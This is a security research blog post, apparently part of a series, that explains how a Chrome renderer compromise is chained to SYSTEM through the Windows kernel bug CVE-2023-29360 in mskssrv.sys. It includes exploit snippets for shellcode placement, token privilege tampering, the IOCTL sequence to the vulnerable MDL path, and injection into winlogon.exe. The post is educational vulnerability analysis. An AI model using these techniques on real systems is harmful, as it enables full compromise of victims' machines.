[Wipeload Step 8.] The Last Road, Paved by MDL Kernel EoP (EN)
Hello, this is banda from Hackyboiz again.

Previous articles
https://hackyboiz.github.io/2026/06/06/OUYA77/Wipeload_step1/en/
https://hackyboiz.github.io/2026/06/21/ji9umi/Wipeload_step2/en/
https://hackyboiz.github.io/2026/06/26/ji9umi/Wipeload_step3/en/
https://hackyboiz.github.io/2026/07/13/OUYA77/Wipeload_step4/en/
https://hackyboiz.github.io/2026/07/19/gongjae/Wipeload_step5/EN/
https://hackyboiz.github.io/2026/08/01/gongjae/Wipeload_step6/EN/
https://hackyboiz.github.io/2026/08/08/banda/Wipeload_step7/EN/
In Step 6, we created a File Picker by calling showOpenFilePicker(), reclaimed _ETHREAD with multiple threads, secured an arbitrary Read/Write Primitive, and connected it all the way to Code Execution in a Medium Integrity context. In Step 7, we then looked at how MDLs work and the types of abuse needed for this final Kernel EoP.
In this article, we’ll look at which context Kernel EoP can be chained from and how, and then finish the final gate to SYSTEM by running CVE-2023-29360 from the Medium Integrity context we’ve secured.
1. How to Chain Kernel EoP from the Renderer
As mentioned before, when chaining Kernel EoP from the Renderer, you can’t judge feasibility from the process’s Integrity Level alone. What matters is whether the Kernel Exploit’s trigger and follow-up stages can actually be carried out from inside the Sandbox.

Before we throw down with Tai Lung, and in keeping with the chaining series, let’s take a look at the execution path from the Renderer to a Kernel Exploit from a kernel-level perspective.
1.1 Directly Running Kernel EoP from the Renderer
The first type is one where, after the Renderer RCE, instead of moving to a separate Medium IL Process like the File Picker, the Renderer Process itself is used directly as the execution environment for the Kernel Exploit.
This type actually covers two approaches together: 1. running the Kernel Exploit directly inside the Renderer, and 2. using a Kernel Primitive to resolve follow-up conditions that are blocked by the Renderer Sandbox. To examine these, I looked at the chaining cases of CVE-2019-13720 and CVE-2019-1458 (Kaspersky’s The Zero Day Exploits of Operation WizardOpium), and the Windows 11 Chrome Sandbox Escape using CVE-2024-30088 (STAR Labs’ Fooling the Sandbox: A Chrome-atic Escape).
Case 1. Running the Kernel Exploit Directly from Inside the Renderer with a Native Payload
In this first case, CVE-2019-13720 and CVE-2019-1458 are, respectively, a vulnerability that secures an AAR/AAW Primitive in the Chrome Renderer and a Windows Kernel EoP vulnerability. The chain was completed by securing an arbitrary R/W Primitive inside the Renderer and then placing the Kernel Exploit inside the same process.
But do you remember us saying earlier that the Renderer can’t create Child Processes because of the Chrome Sandbox? Let’s take a moment to check how a separate Kernel Exploit was still able to run.
1) Converting Renderer R/W into Native Code Execution
For this chain, instead of creating a separate Child Process, the approach chosen was to write the Kernel Stage directly into an executable WASM region inside the Renderer.
To do this, let’s look at the components that were commonly used in older WASM-based chains — each generally played the following role:
stubAddr: the branch point an export function call first reachesjump table: the call path leading into the WASM codeRWX code page: the region where the payload is placed
So in this chain too, the Browser Exploit begins by obtaining stubAddr, the address of the execution region that a WASM Export Function first enters.
However, JavaScript still couldn’t write a value directly to stubAddr. To get around this, the CVE-2019-13720 exploit manipulated an internal pointer of AudioBuffer. Specifically, it corrupted the Data Pointer of DataHolder so that the pointer, which originally pointed to the audio sample buffer, now pointed to stubAddr instead — making any buffer write performed from JavaScript land directly in the stubAddr region.
let dataHolderPtr =
    read64(freelist, arrayBufferPtr + 0x8n);

write64(
    freelist,
    dataHolderPtr + 0x8n,
    stubAddr
);

write64(
    freelist,
    dataHolderPtr + 0x10n,
    0xFFFFFFFn
);
With this in place, the Uint8Array created from audioBuffer no longer points to normal Audio Memory but to the WASM execution region, so writing data into the array afterward overwrites the entry point of the WASM function that stubAddr points to.
The exploit first writes Shellcode into this region, then places the PE Image of the CVE-2019-1458 Kernel Exploit right after it.
let payloadArray =
    new Uint8Array(
        audioBuffer.getChannelData(0).buffer
    );

payloadArray.set(shellcode, 0);
payloadArray.set(peBinary, shellcode.length);
And finally, when the WASM Export Function wasmFuncA() is called..?
try {
    wasmFuncA();
} catch (e) {
}
Normally, calling wasmFuncA() would run through the stub code at stubAddr, which hands control off to the JIT-compiled WASM function. But since that stub code page has already been overwritten with Shellcode, the Shellcode ends up running instead!🫨
As a result, the Renderer’s arbitrary R/W Primitive leads directly to Native Code Execution within the same process, letting the Kernel Exploit kick off without needing to switch to a separate process at all!
2) Running the win32k Kernel Stage from the Renderer
Once the Shellcode hands execution over to the Entry Point of CVE-2019-1458, the Kernel Exploit runs inside that same Renderer as well, right? What matters here is that, in the environment this chain used, Win32k Lockdown was not applied to the Chrome Renderer, so Native Code inside the Renderer was able to create Windows and GDI Objects, and directly call win32k System Calls such as NtUserMessageCall().
NtUserMessageCall(hwnd, WM_CREATE, 0, 0, 0, 0xE0, TRUE);
SetWindowLongPtrW(hwnd, 0, controlledPointer);
NtUserMessageCall(hwnd, WM_ERASEBKGND, 0, 0, 0, 0xE0, TRUE);
Through this path, the exploit triggered CVE-2019-1458 and expanded the resulting Kernel Memory Corruption into GDI Bitmap-based Kernel R/W. It then copied the SYSTEM Process’s Token into the current Renderer, reaching SYSTEM without ever having to hand execution off to a separate File Picker or Medium Process.
If you’ve read the earlier articles in this series, you’ll know that on today’s Windows 11, Win32k Lockdown makes it hard to chain a Kernel Exploit directly through win32k from the Chrome Renderer. So does that mean going straight from Renderer to Kernel EoP is completely impossible?
The answer is no. It can still be possible. Win32k Lockdown greatly reduces the win32k System Call attack surface, but the Chrome Sandbox still doesn’t completely block every NT System Call path.
In fact, even on the relatively recent Windows 11 23H2, CVE-2024-30088 was used to chain all the way from Untrusted Integrity to SYSTEM. This case is also a direct-Renderer-execution type that never moved to a Medium Process — though after obtaining SYSTEM privileges, some extra work was needed to bypass the child-process creation restriction imposed by the Renderer’s Job Object. Let’s check out this process right below.
Case 2. Sequentially Bypassing Sandbox Restrictions with a Kernel Primitive Inside the Renderer
The chain using CVE-2024-30088 was also a type that, without moving to a Medium Process before starting the Kernel Exploit, triggered the vulnerability by calling NtQueryInformationToken() directly from the Renderer that had already secured code execution.
The original CVE-2024-30088 PoC was written assuming a Medium Integrity Process, so an Untrusted Integrity Renderer couldn’t look up the Token Object’s address. To get around this, the researcher first used a limited Kernel Write to modify SepMediumDaclSd, bypassing this information-lookup restriction.
kernelTarget = sepMediumDaclSd - 23;
First, KernelTarget is set 23 bytes before SepMediumDaclSd, so that a fixed-length Write lands on the Control field of SepMediumDaclSd. Once this Write disables the SE_SACL_PRESENT bit, the Medium-Integrity-based check that ExIsRestrictedCaller() performs is bypassed.
After that, calls to NtQuerySystemInformation(SystemExtendedHandleInformation) are no longer blocked with STATUS_ACCESS_DENIED, so the Renderer can now look up the kernel address of its own Token.
NTSTATUS status = NtQuerySystemInformation(
    SystemExtendedHandleInformation,
    handleInfo,
    handleInfoLength,
    &returnLength
);

rendererTokenAddress =
    FindTokenObjectAddress(
        handleInfo,
        GetCurrentProcessId(),
        token
    );
Next, the Kernel Write Primitive’s target is changed to the Privilege area of the Renderer Token, enabling SeDebugPrivilege.
kernelTarget = rendererTokenAddress + 0x40 - 4;
In other words, the single Kernel Primitive wasn’t applied to the Token from the start — the restriction blocking the acquisition of the Token’s address was removed first, and then the same Primitive was reused for the privilege escalation itself.
However, even after modifying the Token Privilege, the Job Object’s child-process creation restriction on the Renderer still remains. So instead of calling CreateProcess() directly from the Renderer, the enabled SeDebugPrivilege was used to open winlogon.exe — a SYSTEM Process running outside the Job Object — and inject the final Payload into it.
HANDLE hWinlogon = OpenProcess(
    PROCESS_ALL_ACCESS,
    FALSE,
    winlogonPid
);

LPVOID remote = VirtualAllocEx(
    hWinlogon,
    nullptr,
    payloadSize,
    MEM_COMMIT | MEM_RESERVE,
    PAGE_EXECUTE_READWRITE
);

WriteProcessMemory(
    hWinlogon,
    remote,
    payload,
    payloadSize,
    nullptr
);

CreateRemoteThread(
    hWinlogon,
    nullptr,
    0,
    reinterpret_cast<LPTHREAD_START_ROUTINE>(remote),
    nullptr,
    0,
    nullptr
);
This way, the final Payload runs in the LocalSystem Context of winlogon.exe rather than the Renderer. Still, since the Kernel Exploit’s trigger and Primitive acquisition both happened inside the Renderer, this case can still be classified as one that ran directly inside the Renderer.
The implementation details differ between the two cases, but both fall under the type that ran directly inside the Renderer, in the sense that neither used a separate Medium Process as the Kernel Exploit’s execution environment.
1.2 Handing Off to a Medium Process Before Running Kernel EoP
Case 3: Running Kernel EoP After a File-Picker-Based util_win Handoff
This second type is exactly the approach used in this Wipeload chaining series. Rather than running the Kernel Exploit directly from the Renderer, execution is first handed off to a Medium Integrity Process outside the Sandbox, and then an independent Kernel LPE is run from that process.
In the previous Step 6, we used CVE-2023-21674 to hand execution flow off to a Medium Integrity Process outside the Chrome Sandbox.
To recap the flow briefly: calling showOpenFilePicker() from the Renderer causes Chrome to spawn the Medium Integrity util_win process outside the Sandbox. Reclaiming CVE-2023-21674’s dangling _ETHREAD with a File Picker Thread then makes WaitingThread point to the util_win Thread, so NtReadRequestData() and NtWriteRequestData() follow WaitingThread->Tcb.Process and end up providing Cross-process R/W into the util_win Address Space.
That covers the first Handoff.
Running CVE-2023-29360 (Kernel Stage) from the Medium Process
Using the Medium Code Execution obtained from the previous stage to start the CVE-2023-29360 Kernel Stage is what connects the two vulnerabilities. In the combined chaining PoC, the NtWriteRequestData() path of CVE-2023-21674 is used to obtain a Write Primitive that can write values into the Address Space of a Medium Integrity victim. (Here, we’ll call the Medium Integrity test process prepared in the chaining PoC to verify the Handoff process the “Victim.”)
NtWriteRequestData(
    g_server_hdl,
    g_recv_pm,
    1,
    &g_stage2_addr,
    sizeof(g_stage2_addr),
    &written
);
This call writes g_stage2_addr, the start address of the CVE-2023-29360 Kernel Stage, into the Victim’s global function pointer g_victim_cb. g_victim_cb is a callback function pointer implemented inside the Victim program specifically for chaining, and the Victim’s callback loop reads and calls the function address stored in this variable. It normally points to a default callback function, but after the Write it points to the Kernel Stage instead.
VictimCb fn = g_victim_cb;

if (fn != VictimDefaultCb) {
    fn();
}
Once the Victim’s callback loop calls the modified function pointer, the Kernel Stage runs on the Victim’s own Thread and Medium Integrity Context — not on the Exploit Process that performed the Write. So from this point on, the mskssrv.sys Handle creation and IOCTL requests are all carried out in the Victim’s context!
The Kernel Stage then uses mskssrv.sys‘s vulnerable path to map the Kernel Page containing the Victim Token into User Mode, and modifies the Present and Enabled Bitmaps of _SEP_TOKEN_PRIVILEGES. We’ll look at the detailed behavior of MDL creation, PublishTx, and ConsumeTx later — for now let’s just focus on the chaining result.
memset(mapped, 0xFF, kPrivilegeBytes);

if (!EnablePrivilege(SE_DEBUG_NAME)) {
    goto signal_done;
}
Through this process, the Victim gains the ability to use SeDebugPrivilege. However, since the Victim’s Token itself isn’t replaced with a SYSTEM Token, the Victim still remains in a Medium Integrity Context.
So, using the privilege it has obtained, the PoC opens winlogon.exe, a LocalSystem process, writes Shellcode into it, and creates a Remote Thread.
DWORD winlogonPid = FindPidByName(L"winlogon.exe");

HANDLE hWinlogon = OpenProcess(
    PROCESS_ALL_ACCESS,
    FALSE,
    winlogonPid
);

LPVOID remote = VirtualAllocEx(
    hWinlogon,
    nullptr,
    0x1000,
    MEM_COMMIT | MEM_RESERVE,
    PAGE_EXECUTE_READWRITE
);

WriteProcessMemory(
    hWinlogon,
    remote,
    shellcode,
    sizeof(shellcode),
    nullptr
);

CreateRemoteThread(
    hWinlogon,
    nullptr,
    0,
    reinterpret_cast<LPTHREAD_START_ROUTINE>(remote),
    nullptr,
    0,
    nullptr
);
Since the Remote Thread runs inside winlogon.exe rather than the Victim, the final Payload also runs in the LocalSystem Token Context of winlogon.exe. At this point, the second Handoff — from the Medium Process to the SYSTEM Process — is complete.
In the end, the core of this type is a structure that secures a Medium Context in which to run Kernel LPE, runs CVE-2023-29360 independently inside it, and then connects the result to Code Execution on a SYSTEM Process. It’s more accurate to describe it as an independent Kernel Exploit that has been stitched onto a Medium Process.
This is a video of the CVE-2023-21674 and CVE-2023-29360 chain. gongjae, who covered the CVE-2023-21674-based Chrome Sandbox Escape in Steps 5 and 6, helped put this chain together. Thank you!
2. CVE-2023-29360: Kernel EoP via MDL Abuse in mskssrv.sys

Above, we looked at the chaining structure that runs CVE-2023-29360 from a Medium Integrity Process to reach SYSTEM. Now it’s finally time to dig into CVE-2023-29360 itself, the MDL Abuse Kernel EoP vulnerability. It’s also the last stage of the chain covered by Theori. We already covered the concept of MDL creation flow in the previous Step 7 article, so let’s dive right in. (Check it out if you need a refresher.😉)
CVE-2023-29360 is a vulnerability in mskssrv.sys, which handles streaming data in Kernel Mode. The core issue is that, when creating an MDL based on an address supplied from user mode, that address ends up being treated as if it were a trusted pointer passed in from kernel mode.
2.1 Root Cause: KernelMode MDL Handling of a User Pointer
To sum up the core of this vulnerability: in the vulnerable driver’s PublishTx path, an MDL is created using the Address and Size taken from a user-mode Frame Descriptor. After that, FsAllocAndLockMdl() passes these values into MmProbeAndLockPages() — and the key issue is that, because AccessMode is hardcoded to KernelMode, the address-range check that should apply to a user pointer gets skipped.
Creating an FSFrameMdl from User Input
Let’s start with the PublishTx path, where user input is used to create an MDL. Once FSRendezvousServer::PublishTx() finds the current Handle’s FSStreamReg object, it internally calls FSStreamReg::PublishTx().
This function first checks the basic format of the input Buffer via CheckRecycle(). It then loops for the number of Frames stored at data + 0x24, creating an FSFrameMdl object for each Frame, and allocates an MDL using the user input.
__int64 __fastcall FSStreamReg::PublishTx(FSStreamReg *FsStreamRegObj, __int64 data)
{
    // [1]. Validate Input Buffer
    result = FSStreamReg::CheckRecycle(FsStreamRegObj, data);
    if (result < 0)
        return result;

    // [2]. Repeat until data+0x24
    for (idx = 0; idx < *(data + 0x24); ++idx)
    {
        offset = 0x88i64 * idx;
        if (*(offset + data + 0x70))
        {
            // Allocate memory
            buffer = operator new(0xD8ui64, unknown, 0x736C644Du);
            if (buffer)
            {
                *(buffer + 16) = 0;
                *(buffer + 208) = 0;
                memset((buffer + 24), 0, 0xB8ui64);
            }
            else
            {
                return 0xC000009A;
            }

            // [3]. Allocate MDL by using user supplied data
            result = FSFrameMdl::AllocateMdl(buffer, offset + data + 0x28);
            if (result < 0)
            {
                // ERROR
            }

            // [4]. insert the MDL to FSFrameMdlList in FsStreamRegObject
            FSFrameMdlList::InsertTail((FsStreamRegObj + 0xC8), buffer);

            ...
        }
    }
}
Each Frame Descriptor is 0x88 bytes in size, and the first Frame starts at data + 0x28. Each Frame contains the Address, Size, and Mapping Flag used to create the MDL.
Looking at the code, CheckRecycle() and the input buffer size are validated, but at this stage there’s no real check on whether the Address inside a Frame actually falls within the user address range. The FSFrameMdl created this way gets inserted into a list and later pulled back out for use in ConsumeTx.
How the User Pointer Gets Used to Create the MDL
FSFrameMdl::AllocateMdl(), which PublishTx calls into, copies the 0x88-byte Frame Descriptor passed from user mode directly into the Kernel Object as-is.
__int64 __fastcall FSFrameMdl::AllocateMdl(FSFrameMdl *FsFrameMdlobj, __int64 user_data)
{
    // [5]. Copy User Data
    HandleInformation = 0i64;
    Object = 0i64;

    memcpy(FsFrameMdlobj + 0x18, user_data, 0x88);

    mapflag = *(user_data + 0x48);
    if (!mapflag)
    {
        // Omitted
    }

    switch (mapflag)
    {
    case 4:
    case 8:
        // [*] Create MDL by using user supplied data
        result = FsAllocAndLockMdl(
            *(user_data + 0x20),
            *(user_data + 0x34),
            FsFrameMdlobj + 0xA0
        );

        if (result < 0)
        {
            /* ERROR */
        }

    case 1:
        // [*] Create MDL by using user supplied data
        result = FsAllocAndLockMdl(
            *(user_data + 0x38),
            *(user_data + 0x44),
            FsFrameMdlobj + 0xB0
        );

        if (result < 0)
        {
            /* ERROR */
        }

        ...
    }
}
The values used for MDL creation here are as follows. Depending on the MapFlag value, when MapFlag is 4 or 8, an MDL is created from Address1/Size1 at user_data + 0x20, and since there’s no break, execution falls through into the case 1 code as well, so Address2/Size2 at user_data + 0x38 end up being processed too.
// frame[i] = data + 0x28 + (i * 0x88)

typedef struct _FRAME_DESCRIPTOR {
    BYTE     Unknown00[0x20];  // +0x00

    PVOID    Address1;         // +0x20
    BYTE     Unknown28[0x0C];  // +0x28
    ULONG    Size1;            // +0x34

    PVOID    Address2;         // +0x38
    BYTE     Unknown40[0x04];  // +0x40
    ULONG    Size2;            // +0x44

    ULONG    MapFlag;          // +0x48
    BYTE     Unknown4C[0x3C];  // +0x4C
} FRAME_DESCRIPTOR;            // Size: 0x88
But as noted earlier, there’s no check on whether Address actually lies within the user address range. So what happens if you put a virtual kernel address, rather than a user address, into the Address field of the Frame Descriptor, and it gets passed along into the MDL creation path where it’s combined with the KernelMode handling..?🤓 Sounds like a tasty BSOD is in order.
Root Cause: AccessMode Hardcoded to KernelMode
The actual root cause can be found inside FsAllocAndLockMdl().
__int64 __fastcall FsAllocAndLockMdl(void *address, ULONG size, _MDL **mdl_object)
{
    if (!address || !size || !mdl_object)
        return 0xC000000D;

    // [6]. Allocate MDL
    Alloc_Mdl = IoAllocateMdl(address, size, 0, 0, 0i64);
    if (!Alloc_Mdl)
        return 0xC000009A;

    // [7]. Probe and Lock MDL with "KernelMode(0)"
    MmProbeAndLockPages(Alloc_Mdl, 0, IoWriteAccess);

    *mdl_object = Alloc_Mdl;
    return 0;
}
The Address and Size passed to IoAllocateMdl() here are, of course, the values taken from the User Frame Descriptor we saw earlier. The real problem, though, is the call that follows.
MmProbeAndLockPages(Alloc_Mdl, 0, IoWriteAccess);Here, the second argument, 0, means KernelMode. If you’re processing an Address that came from user mode, you should be using UserMode — but as you can see, the vulnerable code hardcodes KernelMode regardless of whether the input actually came from a user address or a kernel address.
Following this path into MmProbeAndLockPages(), execution internally flows through to MiProbeAndLockPages() and MiProbeAndLockPrepare().
__int64 __fastcall MiProbeAndLockPrepare(
    __int64 buffer,
    PMDL MemoryDescriptorList,
    unsigned __int64 address,
    unsigned int size,
    char AccessMode,
    int is_read,
    int flag)
{
    v8 = is_read;
    v10 = address + size;
    *(_QWORD *)(buffer + 72) = KeGetCurrentThread();
    v56 = 0;
    *(_QWORD *)(buffer + 56) = MemoryDescriptorList;
    *(_DWORD *)(buffer + 88) = is_read;
    *(_QWORD *)buffer = address;               // Base Address
    *(_QWORD *)(buffer + 8) = address + size;  // Start Address

    // Check Address with the AccessMode==UserMode(1)
    if (AccessMode)
    {
        if (address + size > 0x7FFFFFFFF000i64 ||
            address >= address + size)
        {
            ++dword_140C4E5F8;
            return 0xC0000005;
        }
    }
}
We explained earlier that it enters MmProbeAndLockPages() with KernelMode(0). Looking at the internal code, you can see that the check below is only performed when AccessMode is UserMode, i.e., 1. What does this actually mean?
- Whether
address + sizeexceeds the upper bound of the User Address Space - Whether the
address + sizecalculation overflows
In other words, the value we pass in from the start never even enters the if (AccessMode) branch, so it slips right past this validation.
That doesn’t mean every check disappears and you can use any Kernel Address you like — an invalid Kernel Address can still fault. Still, the core issue is that the address validation that should apply to a user pointer simply isn’t performed.
To summarize, this vulnerability belongs to the MDL Abuse family, where a legitimate MDL API is tricked into trusting an attacker-chosen kernel address. As a result, an attacker-chosen kernel page gets attached to the MDL, and once ConsumeTx later maps that MDL into user mode, it finally becomes a Kernel Memory R/W Primitive.
Now let’s actually look at the ConsumeTx path, which maps this MDL into user-mode address space.
2.2 The Vulnerable Path and the Conditions to Reach It
PublishTx and ConsumeTx
Let’s now walk through the setup needed to actually reach the vulnerable path and run the exploit. To communicate with the vulnerable driver mskssrv.sys from user mode, you need to find the Device Interface this driver is registered under and open a Handle to it. Analyzing FrameService.dll shows that it looks up the Device Interface GUID and then opens the device with CreateFileW().
CM_Get_Device_Interface_ListW(
    &GUID_KSNAME_Server,
    nullptr,
    devicePath,
    devicePathLength,
    0
);

HANDLE hDevice = CreateFileW(
    devicePath,
    GENERIC_READ | GENERIC_WRITE,
    0,
    nullptr,
    OPEN_EXISTING,
    FILE_ATTRIBUTE_NORMAL,
    nullptr
);
Once the device is open, calling DeviceIoControl() branches, inside mskssrv!SrvDispatchIoControl, into either the PublishTx (0x2F0408) or ConsumeTx (0x2F0410) path, depending on the IOCTL requested.
__int64 __fastcall SrvDispatchIoControl(__int64 deviceObj, IRP *irp)
{
    ioctlcode = irp->Tail.Overlay.CurrentStackLocation->Parameters.DeviceIoControl.IoControlCode;

    switch(ioctlcode){
        case 0x2F0408:
            RendezvousServerObj = NULL
            KeWaitForSingleObject(&Mutex, Executive, 0, 0, 0i64);
            result = FSGetRendezvousServer(&RendezvousServerObj);
            if ( result >= 0 )
            {
                result = FSRendezvousServer::PublishTx(RendezvousServerObj, irp); // PublishTx
                FSRendezvousServer::Release(RendezvousServerObj);
            }

        ...

        case 0x2F0410:
            RendezvousServerObj = NULL
            KeWaitForSingleObject(&Mutex, Executive, 0, 0, 0i64);
            result = FSGetRendezvousServer(&RendezvousServerObj);
            if ( result >= 0 )
            {
                result = FSRendezvousServer::ConsumeTx(RendezvousServerObj, irp); // ConsumeTx
                FSRendezvousServer::Release(RendezvousServerObj);
            }
As we saw earlier, the PublishTx path creates an MDL from the Address and Size contained in the user input and stores it in an internal driver list. ConsumeTx, in turn, pulls that stored MDL back out and maps it into user-mode address space.
As covered in the previous section, the vulnerable MDL is created in PublishTx. But the actual Kernel Memory R/W Primitive is only completed once ConsumeTx maps that MDL into user-mode address space. Let’s now look at the setup required to reach both of these paths.
Initializing the Rendezvous Server
We saw the IOCTL path leading into PublishTx and ConsumeTx above, but you can’t just call PublishTx right away. Looking at the Dispatch code, FSGetRendezvousServer() has to succeed first, before PublishTx runs.
__int64 __fastcall SrvDispatchIoControl(__int64 deviceObj, IRP *irp)
{
    ioctlcode = irp->Tail.Overlay.CurrentStackLocation->Parameters.DeviceIoControl.IoControlCode;
    switch(ioctlcode){
        case 0x2F0408:
            RendezvousServerObj = NULL
            KeWaitForSingleObject(&Mutex, Executive, 0, 0, 0i64);
            result = FSGetRendezvousServer(&RendezvousServerObj); // [*] should be succeeded
            if ( result >= 0 )
            {
                result = FSRendezvousServer::PublishTx(RendezvousServerObj, irp); // PublishTx
                FSRendezvousServer::Release(RendezvousServerObj);
FSGetRendezvousServer() returns the Rendezvous Server Object stored in a global variable.
__int64 __fastcall FSGetRendezvousServer(struct FSRendezvousServer **RendezvousServerObjPtr)
{
    result = 0;

    if (ServerObj_1C0005048)
    {
        // Store ServerObj_1C0005048 to RendezvousServerObjPtr
        *RendezvousServerObjPtr = ServerObj_1C0005048;
        _InterlockedIncrement(ServerObj_1C0005048
        ...
    }
    else
    {
        result = 0xC0000010;
    }

    KeReleaseMutex(&Mutex, 0);
    return v2;
}
That global Object is created in FSInitializeContextRendezvous().
__int64 __fastcall FSInitializeContextRendezvous(struct _IRP *a1)
{
    ...

    RendezvousServerObj = operator new(0xA0ui64, v3, 0x73767A52u);

    if (RendezvousServerObj)
    {
        // Initializing RendezvousServerObj
    }

    ServerObj_1C0005048 = RendezvousServerObj;

    ...
So, when building the PoC, the first thing to do is call IOCTL 0x2F0400 to initialize the Rendezvous Context.
success = FSInitializeContextRendezvous(DeviceH1);This step creates the FSRendezvousServer object that the Publisher and Consumer Streams will share. If the global Object isn’t ready, FSGetRendezvousServer() fails, so PublishTx and ConsumeTx can never be reached.
InitializeStream() and FsContext2
After preparing the Rendezvous Server, IOCTL 0x2F0404 is called to create an FSStreamReg object.
__int64 __fastcall FSRendezvousServer::InitializeStream(FSRendezvousServer *this, struct _IRP *irp)
{
    obj = irp->Tail.Overlay.CurrentStackLocation;

    if (obj->Parameters.DeviceIoControl.IoControlCode != 0x2F0404 || obj->FileObject->FsContext2)
    {
        result = 0xC0000010;
    }
    else
    {
        data = (__int64)irp->AssociatedIrp.MasterIrp;

        /**
         Validate User Data
        **/

        // Allocate Buffer
        buffer = (FSStreamReg *)operator new(0x1D8ui64, (enum _POOL_TYPE)irp, 0x67657253u);

        if (buffer)
            FSStreamReg_obj = (volatile signed __int32 *)FSStreamReg::FSStreamReg(buffer); // Setup FSStreamReg

        if (!FSStreamReg_obj)
            return 0xC000009A;

        // Initialize FSStreamReg
        if ((unsigned int)Feature_Servicing_TeamsUsingMediaFoundationCrashes__private_IsEnabled())
            result = FSStreamReg::Initialize((FSStreamReg *)FSStreamRegObj, irp, v11, data, irp->RequestorMode);
        else
            result = FSStreamReg::Initialize((FSStreamReg *)FSStreamRegObj, v10, data, irp->RequestorMode);

        ...

        // [*] Save FSStreamReg_obj to FsContext2
        obj->FileObject->FsContext2 = (PVOID)FSStreamReg_obj;
        _InterlockedIncrement(FSStreamReg_obj + 6);
At the start of the function, it checks whether the current Handle’s FILE_OBJECT→FsContext2 is already in use. If it’s empty, it creates and initializes an FSStreamReg object of size 0x1D8, and stores that address in the FsContext2 field.
obj->FileObject->FsContext2 = (PVOID)FSStreamReg_obj;When a user-mode application opens the device (here,
mskssrv.sys) withCreateFile(), the kernel I/O Manager creates aFILE_OBJECTcorresponding to that Handle.
FsContext2is a field insideFILE_OBJECTthat a driver uses to attach per-Handle state. This driver stores the address of its own kernel object,FSStreamReg, there.
FsContext2 is the storage the driver uses for per-Handle Context. Since opening the same Device multiple times creates a separate FILE_OBJECT for each Handle, you can end up with distinct FsContext2 states for each one!
DeviceH1 → FILE_OBJECT #1 → FsContext2 #1
DeviceH2 → FILE_OBJECT #2 → FsContext2 #2
DeviceH3 → FILE_OBJECT #3 → FsContext2 #3
PublishTx() then reads this FsContext2 and checks whether the current Handle is connected to a valid Stream.
__int64 __fastcall FSRendezvousServer::PublishTx(FSRendezvousServer *this, struct _IRP *irp)
{
    ...

    // Validate input buffer
    data = (__int64)irp->AssociatedIrp.MasterIrp;

    if (!data)
        return 0xC000000D;

    inputbufferlen = v2->Parameters.DeviceIoControl.InputBufferLength;

    if ((unsigned int)inputbufferlen < 0xB0)
        return 0xC000000D;

    cnt = *(_DWORD *)(data + 0x20);

    if (cnt - 1 > 0x12B ||
        *(_DWORD *)(data + 0x24) > cnt ||
        inputbufferlen < 0x88 * (unsigned __int64)(cnt - 1) + 0xB0)
        return 0xC000000D;

    FSRendezvousServer::Lock(this);

    FsContext2 = (const struct FSRegObject *)obj->FileObject->FsContext2;

    // [*] Find the "FsContext2" is in the FSRendezvousServer object
    isfindobj = FSRendezvousServer::FindObject(this, FsContext2);

    KeReleaseMutex((PRKMUTEX)((char *)this + 8), 0);

    if (isfindobj)
    {
        (*(void (__fastcall **)(const struct FSRegObject *))(*(_QWORD *)FsContext2 + 0x38i64))(FsContext2); // Lock FsStreamReg

        // [8]. Call FSStreamReg::PublishTx
        result = FSStreamReg::PublishTx(FsContext2, data);
Here, after checking the size of the Input Buffer and the Frame count, it takes the current Handle’s FsContext2 and checks with FindObject() whether it’s an object registered inside the Rendezvous Server.
Only once this check passes does the actual vulnerable path, FSStreamReg::PublishTx(), get called. In other words, InitializeStream()‘s role is to attach the Stream Context that PublishTx will use to the Handle.
RegisterStream() and a Separate Handle
To reach the ConsumeTx() path from this state, the Consumer Stream also needs to be registered beforehand. The IOCTL responsible for this is RegisterStream(), 0x2F0420.
__int64 __fastcall FSRendezvousServer::RegisterStream(FSRendezvousServer *this, struct _IRP *a2)
{
    obj = a2->Tail.Overlay.CurrentStackLocation;

    // [12]. Check obj->FileObject->FsContext2 is NULL
    if (obj->Parameters.Read.ByteOffset.LowPart != 0x2F0420 || obj->FileObject->FsContext2)
        return 0xC0000010;

    data = (__int64)a2->AssociatedIrp.MasterIrp;

    // call FSStreamReg::Register
    if ((unsigned int)Feature_Servicing_TeamsUsingMediaFoundationCrashes__private_IsEnabled())
        v11 = FSStreamReg::Register(FSStreamReg, a2, (const struct _FSStreamRegInfo *)data, a2->RequestorMode);
    else
        v11 = FSStreamReg::Register(FSStreamReg, (const struct _FSStreamRegInfo *)data, a2->RequestorMode);
RegisterStream() checks whether the calling Handle’s FsContext2 is NULL.
But looking back at the InitializeStream() code, we can see it already stores the FSStreamReg address in that Handle’s FsContext2 after running. RegisterStream(), on the other hand, requires the calling Handle’s FsContext2 to be empty — so running both IOCTLs back-to-back on a single Handle causes a conflict.😰 So how can we enter both the PublishTx() and ConsumeTx() paths without a conflict?
The answer is to create multiple Handles. The Proof of Concept used for the exploit split the roles across three Device Handles.
DeviceH1
    InitializeContextRendezvous

DeviceH2
    InitializeStream

DeviceH3
    RegisterStream
    PublishTx
    ConsumeTx
Using three Handles might not be the only way to do this, but for this exploit, three Handles were used to keep the conflicting per-Handle FILE_OBJECT→FsContext2 states separate and to make each IOCTL’s role clear.
FSInitializeContextRendezvous(DeviceH1);
FSInitializeStream(DeviceH2);
FSRegisterStream(DeviceH3);
PublishTx(DeviceH3, privaddr);
ConsumeTx(DeviceH3, &mappedAddress);
The order in which the Handles are called matters too — by the time PublishTx runs, both the Publisher and Consumer states must already be ready. So the exploit should be structured in the order: Initialize Rendezvous → Initialize Publisher Stream → Register Consumer Stream → PublishTx → ConsumeTx.
2.3 Kernel Memory R/W Primitive
With the setup above complete, we can finally pull the MDL created in PublishTx back out via ConsumeTx and map it into user mode. Let’s now look at how the root cause turns into an actual Kernel Memory R/W Primitive.
MDL and Page Lock
Let’s briefly recap the MDL creation flow we covered back in Part 7. Remember, an MDL is a kernel structure that describes which physical pages a given virtual address range maps to, right?
PMDL mdl = IoAllocateMdl(
    address,
    size,
    FALSE,
    FALSE,
    nullptr
);

MmProbeAndLockPages(
    mdl,
    UserMode,
    IoWriteAccess
);
The typical flow is: create the MDL via IoAllocateMdl(), then lock the pages via MmProbeAndLockPages(). Here, IoAllocateMdl() creates an MDL structure that describes the Address and Size, but the important part is that at this point the pages are not yet pinned in physical memory.
The actual Address validation and page locking are performed later inside MmProbeAndLockPages(), which resolves the PFN — essentially the physical page number — corresponding to the virtual address, and pins the page in memory so it can’t be paged out until I/O completes.
Afterward, going through MmMapLockedPagesSpecifyCache() lets the same physical page described by the MDL be mapped into a new virtual address.
Kernel VA ── Page Table ── PFN X
                           ↑
User VA   ── Page Table ───┘
